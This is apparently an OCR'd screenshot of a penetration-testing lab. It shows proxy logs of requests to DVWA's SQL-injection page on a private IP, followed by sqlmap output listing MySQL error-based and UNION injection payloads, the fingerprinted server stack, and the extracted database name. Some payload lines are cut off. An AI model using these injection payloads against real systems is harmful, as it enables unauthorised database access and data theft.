 [14:39:08][>] [PROXY] --> Forwarding request #142: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:10][>] [PROXY] <-- Response for request #142 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:39:10][>] [PROXY] --> Forwarding request #143: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:12][>] [PROXY] <-- Response for request #143 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:39:12][>] [PROXY] --> Forwarding request #144: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:14][>] [PROXY] <-- Response for request #144 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:39:14][>] [PROXY] --> Forwarding request #145: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:16][>] [PROXY] <-- Response for request #145 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:42:58][>] [INIT] Processing Browser Details...
[14:43:06][>] [PROXY] --> Forwarding request #146: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:43:07][>] [PROXY] <-- Response for request #146 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:43:07][>] [PROXY] --> Forwarding request #147: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:43:08][>] [PROXY] <-- Response for request #147 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
sqlmap-git — Kommander — bash — bash — 177×25
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=abc' AND (SELECT 2102 FROM(SELECT COUNT(*),CONCAT(0x3a6964773a,(SELECT (CASE WHEN (2102=2102) THEN 1 ELSE 0 END)),0x3a636
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'UEfS'='UEfS&Submit=Submit
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM IN
x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=abc' UNION ALL SELECT NULL,CONCAT(0x3a6964773a,0x714b7749577278705246,0x3a6364713a)#&Submit=Submit
Vector:  UNION ALL SELECT NULL,[QUERY]#
---
[14:43:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[14:43:07] [INFO] fetching current database
[14:43:07] [PAYLOAD] abc' UNION ALL SELECT NULL,CONCAT(0x3a6964773a,IFNULL(CAST(DATABASE() AS CHAR),0x20),0x3a6364713a)#
[14:43:08] [WARNING] reflective value(s) found and filtering out
[14:43:08] [DEBUG] performed 1 queries in 0 seconds
current database:    'dvwa'
[14:43:08] [INFO] fetched data logged to text files under '/Applications/pentest/sqlmap-git/output/172.16.37.147'